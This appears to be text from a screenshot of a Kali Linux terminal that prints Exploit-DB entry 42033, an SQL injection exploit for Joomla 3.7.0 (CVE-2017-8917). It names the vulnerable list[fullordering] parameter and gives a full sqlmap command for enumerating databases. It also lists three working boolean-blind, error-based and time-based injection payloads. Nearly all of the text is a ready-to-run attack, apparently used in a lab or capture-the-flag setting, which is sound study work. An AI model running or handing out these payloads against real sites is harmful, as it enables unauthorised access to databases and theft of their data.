 ┌──(root㉿kali)-[/home/sweet]
└─# cat  /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullorder
ing]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=
updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) TH
EN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT
COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SL
EEP(5)))GDiu)